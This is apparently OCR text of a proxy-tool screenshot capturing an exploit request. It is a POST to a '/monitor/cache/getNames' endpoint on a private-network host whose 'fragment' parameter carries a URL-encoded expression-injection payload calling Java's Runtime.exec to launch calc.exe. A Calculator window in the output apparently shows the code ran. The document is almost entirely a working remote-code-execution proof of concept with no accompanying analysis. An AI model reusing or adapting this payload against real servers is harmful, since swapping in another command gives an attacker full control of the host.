 Send Cancel < ▼ > ▼ Target: http://192.168.100.129
Request
Raw Params Headers Hex
POST /monitor/cache/getNames HTTP/1.1
Host: 192.168.100.129
Content-Length: 204
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.100.129
Referer: http://192.168.100.129/monitor/cache
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=e9be4238-f290-483d-b005-f56ea7c14b58
Connection: close
cacheName=loginRecordCache&fragment=%24%7b%54%20%20%20%28%6a%61%76%61%2e%6c%61
%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28
%29%2e%65%78%65%63%28%22%63%61%6c%63%2e%65%78%65%22%29%7d
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Wed, 09 Nov 2022 07:58:51 GMT
Connection: close
Content-Length: 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷